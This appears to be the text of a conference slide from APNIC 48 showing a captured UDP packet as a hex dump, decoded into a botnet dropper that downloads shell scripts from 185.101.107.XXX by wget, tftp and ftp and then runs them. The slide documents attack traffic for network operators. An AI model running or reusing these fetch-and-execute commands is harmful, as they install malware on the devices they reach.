 ID: 705-110-955
Stop Share
There was this kind of packet as
well..
13:54:21.697837 IP 142.93.164.173.57446 > 219.101.115.202.53413: UDP, length 386
0x0000: 4500 019e d431 0000 f311 6fe2 8e5d a4ad E....1....o..]..
0x0010: db65 73ca e066 d0a5 018a 0000 4141 0000 .es..f......AA..
0x0020: 4141 4141 2063 6420 2f74 6d70 207c 7c20 AAAA.cd./tmp.||.
0x0030: 6364 202f 7661 722f 7275 6e20 7c7c 2063 cd./var/run.||.c
<snip>
0x0110: 6420 3737 3720 7466 7470 322e 7368 3b20 d.777.tftp2.sh;.
0x0120: 7368 2074 6674 7032 2e73 683b 2066 7470 sh.tftp2.sh;.ftp
0x0130: 6765 7420 2d76 202d 7520 616e 6f6e 796d get.-v.-u.anonym
0x0140: 6f75 7320 2d70 2061 6e6f 6e79 6d6f 7573 ous.-p.anonymous
0x0150: 202d 5020 3231 2031 3835 2e31 3031 2e31 .-P.21.185.101.1
0x0160: 3037 2e31 3237 2066 7470 312e 7368 2066 07.127.ftp1.sh.f
0x0170: 7470 312e 7368 3b20 7368 2066 7470 312e tp1.sh;.sh.ftp1.
0x0180: 7368 2074 6674 7031 2e73 6820 7466 7470 sh.tftp1.sh.tftp
0x0190: 322e 7368 2066 7470 312e 7368 000a 2.sh.ftp1.sh..
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /;
wget http://185.101.107.XXX/bins.sh;
chmod 777 bins.sh;
sh bins.sh;
tftp 185.101.107.XXX -c get tftp1.sh;
chmod 777 tftp1.sh;
sh tftp1.sh;
tftp -r tftp2.sh -g 185.101.107.XXX;
chmod 777 tftp2.sh;
sh tftp2.sh;
ftp get -v -u anonymous -p anonymous -P 21 185.101.107.XXX
ftp1.sh ftp1.sh;
sh ftp1.sh tftp1.sh tftp2.sh ftp1.sh
APNIC48
maz@iij.ad.jp
32
APNIC 48
APNIC 48
#ap